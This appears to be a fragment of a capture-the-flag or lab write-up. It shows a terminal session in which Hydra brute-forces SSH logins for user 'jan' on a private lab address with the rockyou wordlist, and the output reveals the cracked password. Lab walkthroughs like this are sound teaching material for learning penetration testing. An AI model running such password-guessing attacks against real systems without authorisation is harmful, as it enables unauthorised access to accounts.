 └─$ hydra -l jan -P /usr/share/wordlists/rockyou.txt ssh://10.10.189.228
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret servi
ce organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anywa
y).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-23 14:00:11
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the
tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tri
es per task
[DATA] attacking ssh://10.10.189.228:22/
[STATUS] 288.00 tries/min, 288 tries in 00:01h, 14344114 to do in 830:06h, 13 active
[22][ssh] host: 10.10.189.228   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-23 14:02:53